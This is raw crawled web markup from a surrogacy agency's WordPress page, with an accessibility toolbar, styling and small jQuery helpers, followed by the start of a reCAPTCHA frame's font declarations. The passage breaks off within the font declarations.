									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-24 18:07:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9168sw8956qh
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
